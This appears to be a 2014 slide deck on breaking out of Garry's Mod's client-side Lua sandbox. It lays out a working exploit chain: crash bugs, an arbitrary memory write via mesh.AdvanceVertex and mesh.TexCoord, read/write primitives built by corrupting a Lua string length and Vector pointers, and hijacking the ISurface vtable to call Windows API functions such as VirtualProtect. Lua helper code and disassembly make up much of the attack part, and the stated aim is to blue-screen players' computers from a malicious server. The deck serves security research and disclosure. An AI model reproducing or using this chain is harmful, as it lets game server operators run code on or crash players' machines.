Similar presentations:
Breaking out of Garry’s Mod’s Lua sandbox
1. Fun with Lua
Breaking out of Garry’s Mod’s Lua sandbox!cake
(and some help from PotcFdk
)
v1.1 2014-05-25
2. Garry’s Mod
3. Garry’s Mod
• Multiplayer sandbox• Powered by Lua (LuaJIT 2.0.0)
• Servers send Lua code to clients to run
• Server owners control what Lua code clients run!
• Runs as a 32-bit process
• All pointers are 32-bit.
4. Goals
• Crash Garry’s Mod Garry’s Mod crashes itself• Call any Windows API function from within
Lua
• Bluescreen the computer
(because we’re an evil server owner who wants so see the world bluescreen)
WITHOUT ANY EXTRA MODULES
(hard mode)
5. Goals
1. Work out how to write to arbitrary memoryinside the Garry’s Mod process.
2. Work out how to call Windows API functions.
3. Induce blue screen of death.
6. Where do we start?
IDK CRASHES ARE FUN7. Crashing Garry’s Mod
gui.OpenURL
LocalPlayer ().ConCommand
cam.PopModelMatrix
mesh.*
<too many to list>
8. Crashing Garry’s Mod
gui.OpenURL (string url)• Crashes when passed a really large URL.
eg. 128 MiB
• Also brings down Steam a lot of the time.
Skip to cam.PopModelMatrix
9. Crashing Garry’s Mod
gui.OpenURL
LocalPlayer ().ConCommand
cam.PopModelMatrix
mesh.*
<too many to list>
Skip to cam.PopModelMatrix
10. Crashing Garry’s Mod
LocalPlayer ():ConCommand (string command)• Crashes when an overly long command is
given.
Skip to cam.PopModelMatrix
11. Crashing Garry’s Mod
gui.OpenURL
LocalPlayer ().ConCommand
cam.PopModelMatrix
mesh.*
<too many to list>
Skip to mesh Library
12. Crashing Garry’s Mod
cam.PopModelMatrix ()• Crashes if you pop too many times and then
some.
• There are no checks for stack underflow in
release mode!
Skip to mesh Library
13. Crashing Garry’s Mod
cam.PopModelMatrix ()• Underflowing the matrix stack allows you to
write to memory using cam.PushModelMatrix.
Top
Push
Top
Stack Buffer
Push
Skip to mesh Library
14. Writing to Memory
• Allows us to overwrite variables.• Allows us to overwrite pointers.
• Allows us to overwrite pointers to functions
and control execution flow.
Skip to mesh Library
15. Writing to Memory
cam.PushModelMatrix (VMatrix matrix)VMatrices are 64 bytes:
struct VMatrix { float m [4] [4]; }
We want to write
UInt32s!
We can convert UInt32s to
floats in Lua.
Skip to mesh Library
16. Writing to Memory Floats
Writing to MemoryVMatrices
struct VMatrix { float m [4] [4]; }
How do we set VMatrix elements?
NOTE:
These VMatrix slides were created before _Kilburn added VMatrix.SetField
and are no longer that relevant.
Skip to mesh Library
17. Writing to Memory Floats
Writing to MemoryVMatrices
VMatrix.GetAngles
VMatrix.GetScale
VMatrix.GetTranslation
VMatrix.Rotate
VMatrix.Scale
VMatrix.ScaleTranslation
VMatrix.SetAngles
VMatrix.SetTranslation
VMatrix.Translate
VMatrix.__mul
These don’t modify
any elements
Might as well use
SetTranslation
Might as well use
Rotate
We cannot set matrix
elements directly!
Skip to mesh Library
18. Writing to Memory Floats
Writing to MemoryVMatrices
Scale, Rotate, __mul
1
0
0
0
0
1
0
0
0
0
1
0
Translate
0
0
0
1
Fixed, no control
Skip to mesh Library
19. Writing to Memory Floats
Writing to MemoryVMatrices
• The top left 3x3 elements can be set using
matrix multiplication.
• Matrix decomposition:
rotation*
rotation*
A = Q Σ Qt
scale
* rotation and reflection really
• Subject to floating point error.
Will adjusting the rotation angles and scale factors by ε solve this?
Skip to mesh Library
20. Writing to Memory Floats
Writing to MemoryVMatrices
• We can’t control the last row (16 B) of data
written.
• We have poor control over the top left 3x3
elements of the data.
• We can only write certain UInt32 values since
we’re using floats
(but this probably doesn’t matter)
Skip to mesh Library
21. Writing to Memory Floats
Writing to MemoryVMatrices
cam.PushModelMatrix (VMatrix matrix)
• We don’t know where we’re writing.
• We’re limited to writing below the model
matrix stack.
Top
Stack Buffer
Push
Skip to mesh Library
22. Writing to Memory Floats
Writing to MemoryVMatrices
Let’s look for another method for now.
Skip to mesh Library
23. Writing to Memory Floats
Crashing Garry’s Modgui.OpenURL
LocalPlayer ().ConCommand
cam.PopModelMatrix
mesh.*
<too many to list>
24. Writing to Memory
Crashing Garry’s ModThe mesh Library
mesh.*
25. Writing to Memory VMatrices
Crashing Garry’s ModThe mesh Library
mesh.AdvanceVertex
mesh.Begin
mesh.Color
mesh.End
mesh.Normal
mesh.Position
mesh.Quad
mesh.QuadEasy
mesh.Specular
mesh.TangentS
mesh.TangentT
mesh.TexCoord
mesh.VertexCount
These functions are really
crash-prone.
Even looking at them the wrong
way can crash Garrys’ Mod.
26. Writing to Memory VMatrices
Crashing Garry’s ModThe mesh Library
mesh.Begin (int primitiveType, int primitiveCount)
Calling this with a primitiveCount that requires
more than 32,768 vertices will hit an engine
check.
Skip to important bit
27. Writing to Memory VMatrices
Crashing Garry’s ModThe mesh Library
mesh.Begin (int primitiveType, int primitiveCount)
Calling this with an invalid primitiveType will
hit an engine check (regardless of the
primitiveCount).
0x0FBDDA30?
This number looks like an uninitialized variable.
(it is.)
Skip to important bit
28. Writing to Memory VMatrices
Crashing Garry’s ModThe mesh Library
mesh.End ()
Calling this without a corresponding mesh.Start
call will crash the game.
(access violation reading 0x00000000)
Skip to important bit
29. Writing to Memory VMatrices
Crashing Garry’s ModThe mesh Library
mesh.Color
mesh.End
mesh.Normal
mesh.Position
mesh.Quad
mesh.QuadEasy
mesh.Specular
mesh.TangentS
mesh.TangentT
mesh.TexCoord
These functions write to the currently selected vertex.
ie. they write to memory.
Calling these before the first successful call to mesh.Begin will crash the game.
(access violation writing location 0x00000000)
Calling these after a mesh.Begin and mesh.End pair does not crash the game.
Unless you call mesh.AdvanceVertex enough times!
Skip to important bit
30. Writing to Memory VMatrices
Crashing Garry’s ModThe mesh Library
mesh.AdvanceVertex ()
• Moves to the next the vertex to be written.
• Does no bounds checking!
• Works even after mesh.End has been called!
(does not crash!)
Skip to important bit
31. Writing to Memory VMatrices
Writing to MemoryThe mesh Library
mesh.Begin (0, 32768)
mesh.End () -- Not really neccessary
for i = 1, 65536 do mesh.AdvanceVertex () end
mesh.Position (Vector (x, y, z))
m_pCurrPosition
Vertex Buffer
x yz
Crashes if we try to write
to non-writable memory!
We can also take advantage of integer
overflow to write before the vertex buffer!
32. Crashing Garry’s Mod
Writing to MemoryThe mesh Library
• We can write anywhere!
But how do we know where we’re writing?
Skip to important bit
33. Crashing Garry’s Mod The mesh Library
Writing to MemoryThe mesh Library
• Calling mesh.AdvanceVertex n times
increments the vertex pointer by
n * sizeof (Vertex).
pVertex = pVertexBuffer + n * sizeof (Vertex)
Skip to important bit
34. Crashing Garry’s Mod The mesh Library
Writing to MemoryThe mesh Library
for i = 1, n do mesh.AdvanceVertex () end
pVertex = pVertexBuffer + n * sizeof (Vertex)
• What’s pVertexBuffer?
• What’s sizeof (Vertex)?
Skip to important bit
35. Crashing Garry’s Mod The mesh Library
Writing to MemoryThe mesh Library
pVertexBuffer
• We don’t know where the vertex buffer lies.
• But it’s 0x00010000 aligned.
(determined through experiment)
Skip to important bit
36. Crashing Garry’s Mod The mesh Library
Writing to MemoryThe mesh Library
for i = 1, n do mesh.AdvanceVertex () end
pVertex = pVertexBuffer + n * sizeof (Vertex)
• What’s pVertexBuffer?
• What’s sizeof (Vertex)?
Skip to important bit
37. Crashing Garry’s Mod The mesh Library
Writing to MemoryThe mesh Library
sizeof (Vertex)
4 000 000 000
3 500 000 000
3 000 000 000
Access violation address
y = 45,852x + 1E+09
2 500 000 000
44 bytes?
48 bytes?
2 000 000 000
1 500 000 000
1 000 000 000
500 000 000
0
0
10 000 000
20 000 000
30 000 000
40 000 000
50 000 000
60 000 000
mesh.AdvanceVertex calls
Skip to important bit
38. Crashing Garry’s Mod The mesh Library
Writing to MemoryThe mesh Library
sizeof (Vertex)
• Around 44 or 48 bytes.
WAIT.
There were a lot of mesh library functions for vertex fields.
Does this mean that some of them do nothing?
Skip to important bit
39. Crashing Garry’s Mod The mesh Library
Writing to MemoryThe mesh Library
mesh.AdvanceVertex
mesh.Begin
mesh.Color
mesh.End
mesh.Normal
mesh.Position
mesh.Quad
mesh.QuadEasy
mesh.Specular
mesh.TangentS
mesh.TangentT
mesh.TexCoord
mesh.VertexCount
Skip to important bit
40. Writing to Memory The mesh Library
mesh.AdvanceVertexmesh.Begin
mesh.Color
mesh.End
mesh.Normal
mesh.Position
mesh.Quad
mesh.QuadEasy
mesh.Specular
These functions don’t write anything
mesh.TangentS
(no access violations after mesh.Begin and calling
mesh.AdvanceVertex 40,000,000 times.)
mesh.TangentT
mesh.TexCoord (int stage > 0, float u, float v)
mesh.VertexCount
Skip to important bit
41. Writing to Memory The mesh Library
4 B12 B
12 B
8 B
36 B
mesh.AdvanceVertex
mesh.Begin
mesh.Color
mesh.End
mesh.Normal
mesh.Position
mesh.Quad
Utility functions
mesh.QuadEasy
mesh.Specular
mesh.TangentS
mesh.TangentT
mesh.TexCoord (int stage == 0, float u, float v)
mesh.VertexCount
total
Skip to important bit
42. Writing to Memory The mesh Library
sizeof (Vertex)• 36 bytes?
• 44 bytes?
• 48 bytes?
Oh screw it.
Skip to important bit
43. Writing to Memory The mesh Library
sizeof (Vertex)• ...
• It’s 48 bytes.
• 36 bytes of data
• 12 bytes of padding we can’t write to
D:
Skip to important bit
44. Writing to Memory The mesh Library
for i = 1, n do mesh.AdvanceVertex () endpVertex = pVertexBuffer + n * sizeof (Vertex)
• What’s pVertexBuffer?
No idea, but it’s 0x0001000 aligned.
• What’s sizeof (Vertex)?
48 bytes
Skip to important bit
45. Writing to Memory The mesh Library
We don’t know what pVertexBuffer is.We don’t know where we’re writing.
Time for a heap spray?
BUT WAIT
46. Writing to Memory The mesh Library
mesh.AdvanceVertexmesh.Begin
mesh.Color
mesh.End
mesh.Normal
mesh.Position
mesh.Quad
mesh.QuadEasy
mesh.Specular
These functions don’t write anything
mesh.TangentS
OR DO THEY?
mesh.TangentT
mesh.TexCoord (int stage > 0, float u, float v)
mesh.VertexCount
47. Writing to Memory The mesh Library
mesh.AdvanceVertexmesh.Begin
mesh.Color
mesh.End
mesh.Normal
mesh.Position
mesh.Quad
mesh.QuadEasy
mesh.Specular
These functions don’t write anything
mesh.TangentS
CORRECTION
mesh.TangentT
mesh.TexCoord (1 ≤ int stage ≤ 7, float u, float v)
mesh.VertexCount
Skip to important bit
48. Writing to Memory The mesh Library
mesh.TexCoord (int stage, float u, float v)This is signed!
public/material_system/imesh.h: (Source SDK, publicly available)
inline void CVertexBuilder::TexCoord2f( int nStage, float s, float t )
{
Assert( m_pTexCoord[nStage] && m_pCurrTexCoord[nStage] ); Asserts do nothing
Assert( IsFinite(s) && IsFinite(t) );
release mode
float *pDst = m_pCurrTexCoord[nStage];
*pDst++ = s;
What fields are before and
*pDst = t;
in
after this?
}
Skip to important bit
49. Writing to Memory The mesh Library
m_pCurrTexCoord[nStage]public/material_system/imesh.h:
class CVertexBuilder : private VertexDesc_t
{
// [...]
// Max number of indices and vertices
-5 int m_nMaxVertexCount;
mesh.AdvanceVertex
inline void CVertexBuilder::AdvanceVertex()
{
++m_nCurrentVertex
> m_nVertexCount )
We if
can( control
this!
{
m_nVertexCount = m_nCurrentVertex;
}
-4
// Number of indices and vertices
int m_nVertexCount;
-3
// The current vertex and index
mutable int m_nCurrentVertex;
-2
-1
+0
+8
// Optimization: Pointer to the current pos, norm, texcoord, and color
mutable float *m_pCurrPosition;
mutable float *m_pCurrNormal;
mutable float *m_pCurrTexCoord[VERTEX_MAX_TEXTURE_COORDINATES];
8
mutable unsigned char *m_pCurrColor;
+9
// Total number of vertices appended
int m_nTotalVertexCount;
Skip to important bit
50. Writing to Memory The mesh Library
m_nCurrentVertexmesh.Begin
mesh.End
mesh.AdvanceVertex
m_nCurrentVertex = 0
// Nothing!
m_nCurrentVertex++
// No limits
// TO THE MOON!
mesh.TexCoord (int
(
stage,
-3
, float u, float v)
*(float *) m_nCurrentVertex
= u
*(float *)(m_nCurrentVertex + 4) = v
Skip to important bit
51. Writing to Memory The mesh Library
What about UInt32s?function MeshWriteFloat2 (address, float1, float2)
mesh.Begin (0, 0) -- m_nCurrentVertex = 0
mesh.End ()
-- Not really neccessary
-- m_nCurrentVertex += address
local mesh_AdvanceVertex = mesh.AdvanceVertex
for i = 1, address do
mesh_AdvanceVertex ()
end
-- *(float *) m_nCurrentVertex
= float1
-- *(float *)(m_nCurrentVertex + 4) = float2
mesh.TexCoord (-3, float1, float2) -- BOOYAH
end
We don’t need
to reset this
every time.
Could be
optimized
52. Writing to Memory The mesh Library
function MeshWriteUInt322 (address, uint321, uint322)MeshWriteFloat2 (
address,
UInt32ToFloat (uint321),
UInt32ToFloat (uint322)
)
end
Skip to Windows API calls
53. Writing to Memory The mesh Library
function MeshWriteUInt322 (address, uint321, uint322)-- * address
= uint321
-- *(address + 4) = uint322
MeshWriteFloat2 (
address,
UInt32ToFloat (uint321),
UInt32ToFloat (uint322)
)
end
Skip to Windows API calls
54. Writing to Memory The mesh Library
mesh.AdvanceVertex ()0x10000000 calls take 5.4 s.
0x20000000 calls take 10.8 s.
0x40000000 calls take 21.6 s.
0x80000000 calls take 43.1 s.
• Spreading calls over multiple frames to avoid a
noticeable game freeze increases times by at least 4x.
(Tests performed on an i7 4700 MQ)
Skip to Windows API calls
55. Writing to Memory The mesh Library
Goals1. Work out how to write to arbitrary memory
inside the Garry’s Mod process.
2. Work out how to call Windows API functions.
3. Induce blue screen of death.
56. Writing to Memory The mesh Library
GoalsWork out how to write to arbitrary memory
inside the Garry’s Mod process.
2. Work out how to call Windows API functions.
3. Induce blue screen of death.
57. Writing to Memory The mesh Library
Power OverwhelmingWhat do we overwrite?
Skip to important bit
58. Writing to Memory The mesh Library
Power Overwhelming• We can write to memory in O(address) time.
• We want the ability to read from memory.
• We want the ability to write to memory in
O(1) time, not O(address)
Skip to important bit
59. Writing to Memory The mesh Library
Reading from MemoryWhat allows us to read from memory normally?
Skip to important bit
60. Writing to Memory The mesh Library
Reading from MemoryAngle
bf_read
string
table
Vector
float [3]
CBitRead
char []
TValue [], TNode []
float [3]
Angle and Vector are
basically the same thing.
Maybe some other time.
Tables could get messy.
Skip to important bit
61. Writing to Memory The mesh Library
Reading from MemoryLua Objects
• Fixed address
• The LuaJIT 2.0.0 garbage collector does not do
compacting.
Skip to important bit
62. Writing to Memory The mesh Library
Reading from MemoryLua Strings
• Fixed memory location
• Immutable
• Interned
-- returns a substring
string.sub (string str, int startPosition, int endPosition)
Skip to important bit
63. Writing to Memory The mesh Library
Reading from MemoryLua Strings
4 B
4 B
struct GCRef { uint32_t gcptr32; };
typedef uint32_t MSize;
+0
4 B
1 B
1 B
1
1
4
4
B
B
B
B
+0
+4
+5
+6
+7
+8
+12
+16
struct GCstr {
struct GCHeader
{
GCRef
nextgc;
uint8_t marked;
uint8_t gct;
};
uint8_t reserved;
uint8_t unused;
MSize
hash;
If we overwrite this, we can get string.sub to
MSize
len;
return data past the end of the string!
char
data[];
};
We could read from arbitrary addresses!
In bulk!
Skip to Vectors
64. Goals
Reading from MemoryLua Strings
• Replacing the string length with a large value,
like 0xFF800000 allows us to read past the end
of the string data.
string
16 bytes
header
hash
0xFF800000
len
data
+ 12 B
+ 16 B
Skip to Vectors
65. Goals
Reading from MemoryLua Strings
• We can’t read at positions greater than
0x7FFFFFFF (determined through testing).
• We can’t read before the start of the string.
• Not even by taking advantage of 32-bit integer
overflow.
Skip to Vectors
66. Power Overwhelming
Reading from MemoryLua Strings
• We can’t read before the start of the string.
• We need to generate a string with a low
address.
• We can generate as many strings as we like
though!
(this isn’t guaranteed to provide a god string with a nice low
address, but we’ll look at a “better” memory access method later)
Skip to Vectors
67. Power Overwhelming
Reading from MemoryLua Strings
• We can’t read at positions greater than
0x7FFFFFFF (determined through testing).
• We can’t read before the start of the string.
• Not even by taking advantage of 32-bit integer
overflow.
Skip to Vectors
68. Reading from Memory
Lua Strings• We can’t read at positions greater than
0x7FFFFFFF (determined through testing).
• We don’t need to read at positions greater than
0x7FFFFFFF.
• Garry’s Mod is a 32-bit process.
• All interesting structures lie below 0x80000000.
Skip to Vectors
69. Reading from Memory
Lua Stringsfunction StringRead (address, length)
local stringAddress = AddressOf (str) + 16
local data = string.sub ( We’ll look at this later
str,
address – stringAddress + 1,
address – stringAddress + length
)
String header is 16 B
assert (#data == length)
return data
end
Skip to Vectors
70. Reading from Memory Lua Objects
Reading from MemoryAngle
bf_read
string
table
Vector
float [3]
CBitRead
char [] Can give read access above string address.
TValue [], TNode []
float [3]
71. Reading from Memory Lua Strings
Reading from MemoryGarry’s Mod Lua Vectors
struct LuaVector
{
Vector *pVector;
uint8
typeId; // _R.Vector.MetaID = 0x0A
???
};
struct Vector
{
float x;
float y;
float z;
};
Skip to getting object addresses
72. Reading from Memory Lua Strings
Reading from MemoryGarry’s Mod Lua Vectors
struct LuaVector
{
float *pFloat3;
uint8
typeId; // _R.Vector.MetaID = 0x0A
???
};
local v = Vector ()
pFloat3 0A _R.Vector.MetaID
v.x
v.y
= 0x0A
v.z
Skip to getting object addresses
73. Reading from Memory Lua Strings
Reading from MemoryGarry’s Mod Lua Vectors
local v = Vector ()
pFloat3 0A _R.Vector.MetaID
v.x
v.y
= 0x0A
v.z
Skip to getting object addresses
74. Reading from Memory Lua Strings
Reading from MemoryGarry’s Mod Lua Vectors
local v = Vector ()
pFloat3 0A _R.Vector.MetaID
v.x
v.y
= 0x0A
v.z
v.x = float -- *pFloat3 = float
float = v.x -- float = *pFloat3
If we overwrite pFloat3, we have a Vector that can
read from and write to an address of our choice.
Skip to getting object addresses
75. Reading from Memory Lua Strings
Reading from MemoryGarry’s Mod Lua Vectors
local v = Vector ()
address 0A _R.Vector.MetaID
pFloat3
v.x
v.y
v.“x”
= 0x0A
v.z
v.“y”
LOL MEMORY LEAK?
v.“z”
v.x = float -- *address = float
If we overwrite pFloat3, we have a Vector that can
read from and write to an address of our choice.
This Vector alone can only access a fixed 12 bytes
of memory.
Skip to getting object addresses
76. Reading from Memory Lua Strings
Reading from MemoryGarry’s Mod Lua Vectors
What if we make a Vector that accesses another
Vector’s pFloat3?
Skip to getting object addresses
77. Reading from Memory Lua Strings
Reading from MemoryGarry’s Mod Lua Vectors
local v1 = Vector ()
&v2
pFloat3
0A _R.Vector.MetaID
v1.x
v1.y
= 0x0A
v1.z
LOL MEMORY LEAK?
local v2 = Vector ()
address 0A v1.“y” v1.“z”
pFloat3
v2.x
v2.y
v2.z
LOL MEMORY LEAK?
SUPER IMPORTANT UINT32
v2.“x”
float
v1.x = address --
v2.x = float
v2.“y”
v2.“z”
pFloat3 = address
-- *address = float
Skip to getting object addresses
78. Reading from Memory Lua Strings
Reading from MemoryGarry’s Mod Lua Vectors
-- return *address
function VectorReadFloat (address)
assert (not isnan (UInt32ToFloat (address)))
v1.x = UInt32ToFloat (address) -- &v2.x = address
return v2.x
-- return *address
end
-- *address = float
function VectorWriteFloat (address, float)
assert (not isnan (UInt32ToFloat (address)))
v1.x = UInt32ToFloat (address) -- &v2.x = address
v2.x = float
-- *address = float
end
Skip to getting object addresses
79. Reading from Memory
Garry’s Mod Lua Vectors-- return *address
function VectorReadUInt32 (address)
local float = VectorReadFloat (address)
assert (not isnan (float))
return FloatToUInt32 (float)
end
-- *address = uint32
function VectorWriteUInt32 (address, uint32)
assert (not isnan (UInt32ToFloat (uint32)))
VectorWriteFloat (address, UInt32ToFloat (uint32))
end
Skip to getting object addresses
80. Reading from Memory Garry’s Mod Lua Vectors
Reading from Memory• Modifying a string’s length lets us read from
memory.
• Modifying a Vector’s pointer lets us read from
and write to memory.
Skip to getting object addresses
81. Reading from Memory Garry’s Mod Lua Vectors
Accessing Memory• Modifying a string’s length lets us read from
memory.
• Modifying a Vector’s pointer lets us read from
and write to memory.
Skip to getting object addresses
82. Reading from Memory Garry’s Mod Lua Vectors
Accessing MemorySetup
• We can write two UInt32s to any address
using mesh.TexCoord.
• How do we get the address of a string or
Vector?
Skip to getting object addresses
83. Reading from Memory Garry’s Mod Lua Vectors
Accessing MemorySetup
• If only there were a way to get the addresses
of Lua data structures...
string.format ("%p", GCobj)
returns address of object
"0xabcdef12"
jit.util.ircalladdr (int n)
returns pointers to functions
inside lua_shared.dll
jit.util.funcinfo (func).addr
returns pointers to C functions
only works for C functions
84. Reading from Memory Garry’s Mod Lua Vectors
Accessing MemorySetup
function AddressOf (obj)
local addressString = string.format ("%p", obj)
return tonumber (string.sub (addressString, 3))
end
function AddressOfFunction (func)
return jit.util.funcinfo (func).addr
end
Skip to Windows API calls
85. Reading from Memory Garry’s Mod Lua Vectors
Accessing MemorySetup
STR = "correct horse battery staple"
'####'
-- str.len = NUMBER_OF_ELECTRONS_IN_THE_UNIVERSE
MeshWriteUInt322 (AddressOf (STR) + 12, 0xFF800000, 0x23232323)
&str.len
Really big UInt32
that’s not a NaN
V1 = Vector ()
V2 = Vector ()
Value doesn’t matter
We can read the first 4
bytes of the string to
confirm it worked.
_R.Vector.MetaID
-- &v1.x = &&v2.x
MeshWriteUInt322 (AddressOf (V1), AddressOf (V2), 0x0000000A)
local v1 = Vector ()
pFloat3
&v2
0A ??????
000000
= 0x0A
#YOLO
_R.Vector.MetaID = 0x0A
Skip to Windows API calls
86. Reading from Memory Garry’s Mod Lua Vectors
Accessing MemorySetup
If STR, V1 or V2 get garbage collected
You’re going to have a bad time
Skip to Windows API calls
87. Reading from Memory Garry’s Mod Lua Vectors
Accessing MemoryWe now have:
function StringRead (address, length)
function VectorReadUInt32 (address)
function VectorWriteUInt32 (address, uint32)
Skip to Windows API calls
88. Reading from Memory Garry’s Mod Lua Vectors
GoalsWork out how to write to arbitrary memory
inside the Garry’s Mod process.
2. Work out how to call Windows API functions.
3. Induce blue screen of death.
89. Reading from Memory
Calling Windows API Functions1. Get the address of the function we want to
call.
2. Call it.
90. Accessing Memory
Calling Windows API FunctionsCalling Function Pointers
• Let’s pretend we have &VirtualProtect from
kernel32.dll.
BOOL WINAPI VirtualProtect(
_In_
LPVOID lpAddress,
_In_
SIZE_T dwSize,
_In_
DWORD flNewProtect,
_Out_ PDWORD lpflOldProtect
);
4 UInt32s
91. Accessing Memory Setup
Calling Windows API FunctionsCalling Function Pointers
We need to find a C++ function:
• Which takes the same number of parameters
• Which is bound to a function with the same
number of parameters in Lua
• Which does not modify the arguments given
• Which is called via a function pointer which
we can write to
92. Accessing Memory Setup
Calling Windows API FunctionsCalling Function Pointers
surface.DrawLine (int x0, int y0, int x1, int y1)
void vgui::ISurface::DrawLine (int x0, int y0, int x1, int y1)
4 parameters
Arguments are passed through unmodified
Called via vtable
No return value though
93. Accessing Memory Setup
Calling Windows API FunctionsCalling Function Pointers
surface.DrawLine (int x0, int y0, int x1, int y1)
void vgui::ISurface::DrawLine (int x0, int y0, int x1, int y1)
But isn’t there an additional this parameter?
Skip calling conventions
94. Accessing Memory Setup
Calling Windows API Functionsx86 Calling Conventions
Windows API functions use the stdcall calling
convention.
C++ virtual member functions use the thiscall
calling convention.
Skip calling conventions
95. Accessing Memory Setup
Calling Windows API Functionsx86 Calling Conventions – stdcall
stdcall
• Parameters are pushed onto the stack in right to
left (last to first) order.
• The callee cleans the parameters from the stack.
• The return value (if there is one) is stored in eax.
Skip calling conventions
96. Accessing Memory
Calling Windows API Functionsx86 Calling Conventions
Windows API functions use the stdcall calling
convention.
C++ virtual member functions use the thiscall
calling convention.
Skip calling conventions
97. Goals
Calling Windows API Functionsx86 Calling Conventions – thiscall
thiscall
• Parameters are pushed onto the stack in right to
left (last to first) order.
• The callee cleans the parameters from the stack.
• The return value (if there is one) is stored in eax.
• The this pointer is passed in ecx.
Skip calling conventions
98. Calling Windows API Functions
x86 Calling Conventionsstdcall and thiscall
• Parameters are pushed onto the stack in right to
left (last to first) order.
• The callee cleans the parameters from the stack.
• The return value (if there is one) is stored in eax.
• thiscall only: The this pointer is passed in ecx.
Skip calling conventions
99. Calling Windows API Functions Calling Function Pointers
Calling Windows API Functionsx86 Calling Conventions
We can call a stdcall function using the
thiscall calling convention and have it work
the way we want!
Skip calling conventions
100. Calling Windows API Functions Calling Function Pointers
• Okay, let’s go modify the ISurface (singleton)vtable then!
How do we find it?
101. Calling Windows API Functions Calling Function Pointers
Calling Windows API FunctionsFinding the ISurface vtable
• Let’s trace through surface.DrawLine.
function AddressOfFunction (func)
return jit.util.funcinfo (func).addr
end
StringRead (AddressOfFunction (surface.DrawLine), 400)
(or spam VectorReadUInt32 if StringRead can’t access it)
Skip to important bit
102. Calling Windows API Functions Calling Function Pointers
Calling Windows API FunctionsFinding the ISurface vtable
(This is GCompute. Memory inspection is not available in the public version. </advert>)
0x55 is the x86 opcode for push ebp, and can be found at the start of some functions.
0xC3 is the x86 opcode for ret (return).
0xCC is the x86 opcode for int 3 (breakpoints), and is not found in functions usually.
Skip to important bit
103. Calling Windows API Functions x86 Calling Conventions
Calling Windows API FunctionsFinding the ISurface vtable
Using www.onlinedisassembler.com:
+0x0000
+0x0018
+0x001d
55
8bec
8b45 08
56
8b70 48
8b16
50
8b82 c4010000
8bce
ffd0
56
e8 03f5ffff
83c4 04
5e
5d
c3
push
mov
mov
push
mov
mov
push
mov
mov
call
push
call
add
pop
pop
ret
ebp
ebp, esp
eax, DWORD PTR
esi
esi, DWORD PTR
edx, DWORD PTR
eax
eax, DWORD PTR
ecx, esi
eax
esi
func_fffff520
esp, 0x04
esi
ebp
[ebp+0x08]
[eax+0x48]
[esi]
[edx+0x000001c4]
This is a call to a relative address
The real function is in another castle!
Skip to important bit
104. Calling Windows API Functions x86 Calling Conventions – stdcall
Calling Windows API FunctionsFinding the ISurface vtable
+0x0018
+0x001d
Skip to important bit
105. Calling Windows API Functions x86 Calling Conventions
Calling Windows API FunctionsFinding the ISurface vtable
Skip to important bit
106. Calling Windows API Functions x86 Calling Conventions – thiscall
Calling Windows API FunctionsFinding the ISurface vtable
Using www.onlinedisassembler.com:
+0x0000
+0x000f+2
8b0d 08c13821
8b01
8b90 b0000000
56
8b35 e0164a21
57
8b3e
6a 04
ffd2
e8 cf2d1800
8b0d 08c13821
50
8b01
8b90 b0000000
6a 03
ffd2
e8 b72d1800
8b0d 08c13821
50
8b01
8b90 b0000000
6a 02
ffd2
e8 9f2d1800
8b0d 08c13821
50
8b01
8b90 b0000000
6a 01
ffd2
e8 872d1800
50
8b47 3c
8bce
ffd0
5f
33c0
5e
c3
mov
mov
mov
push
mov
push
mov
push
call
call
mov
push
mov
mov
push
call
call
mov
push
mov
mov
push
call
call
mov
push
mov
mov
push
call
call
push
mov
mov
call
pop
xor
pop
ret
ecx, DWORD PTR ds:0x2138c108
eax, DWORD PTR [ecx]
edx, DWORD PTR [eax+0x000000b0]
esi
* ds:0x214a16e0
g_pSurface
esi
, DWORD PTR
edi
pVTable
edi
, DWORD PTR
* [esi]
g_pSurface
0x04
edx
func_00182df0
ecx, DWORD PTR ds:0x2138c108
eax
eax, DWORD PTR [ecx]
edx, DWORD PTR [eax+0x000000b0]
0x03
edx
func_00182df0
ecx, DWORD PTR ds:0x2138c108
eax
eax, DWORD PTR [ecx]
edx, DWORD PTR [eax+0x000000b0]
0x02
edx
func_00182df0
ecx, DWORD PTR ds:0x2138c108
eax
eax, DWORD PTR [ecx]
edx, DWORD PTR [eax+0x000000b0]
0x01
edx
func_00182df0
eax
pVTable +0x3c]
eax,
DrawLine, DWORD PTR [edi
ecx, esi
eax
DrawLine
edi
eax,eax
esi
&g_pSurface
&g_pSurface varies depending on
client.dll’s base address
This is the offset of DrawLine in
the ISurface vtable
Skip to important bit
107. Calling Windows API Functions x86 Calling Conventions
Calling Windows API FunctionsFinding the ISurface vtable
&g_pSurface = 0x214a16e0
+0x0011
Skip to important bit
108. Calling Windows API Functions x86 Calling Conventions
Calling Windows API FunctionsFinding the ISurface vtable
&g_pSurface = 0x214a16e0
(read + write, in client.dll)
(address for this case only)
&g_pSurface
g_pSurface = 0x11545cd0 (read + write, in vguimatsurface.dll)
&surface
= 0x11545cd0 (read + write, in vguimatsurface.dll)
Skip to important bit
109. Calling Windows API Functions Calling Function Pointers
Calling Windows API FunctionsFinding the ISurface vtable
&surface = 0x11545cd0
(read + write, in vguimatsurface.dll)
(address for this case only)
&surface
*g_pSurface = &vtable
pVTable
= 0x114dbf24 (read only, in vguimatsurface.dll)
&vtable
= 0x114dbf24 (read only, in vguimatsurface.dll)
Skip to important bit
110. Calling Windows API Functions Finding the ISurface vtable
&vtable = 0x114dbf24(read only, in vguimatsurface.dll)
(address for this case only)
&vtable
We found the vtable.
The vtable goes on for bit longer than this
This is read-only.
We can’t modify it unless we use VirtualProtect to allow write access.
Which is what we’re trying to call in the first place.
Let’s go back.
Skip to important bit
111. Calling Windows API Functions Finding the ISurface vtable
&surface = 0x11545cd0(read + write, in vguimatsurface.dll)
(address for this case only)
We can modify the pointer to the vtable instead.
Skip to important bit
112. Calling Windows API Functions Finding the ISurface vtable
Calling Windows API FunctionsISurface::DrawLine
surface.DrawLine
client.dll
Read
Execute
8B 35 &g_pSurface
+0x11
C3
surface.DrawLine
client.dll
Read
Execute
55
E8 +0xFFFFF503
+0x18
+0x1d
client.dll
Read
Write
g_pSurface
ISurface
vguimatsurface.dll
Read
Write
&vtable
???
vguimatsurface.dll
All pointers are 32-bits here.
Read
vtable
&DrawLine
+0x3c
C3
113. Calling Windows API Functions Finding the ISurface vtable
Calling Windows API FunctionsISurface::DrawLine
1.
2.
3.
4.
5.
Make a copy of the ISurface vtable, as a string.
Modify the entry for DrawLine (+0x3c, the 16th function pointer).
Replace the vtable pointer with the address of our rigged vtable string.
Call “surface.DrawLine” (VirtualProtect).
Restore the ISurface vtable pointer.
client.dll
g_pSurface
ISurface
vguimatsurface.dll
&str
+ 16
&vtable
???
vguimatsurface.dll
&str
vtable
heap
GCstr header
+16
“vtable”
&VirtualProtect
+0x3c
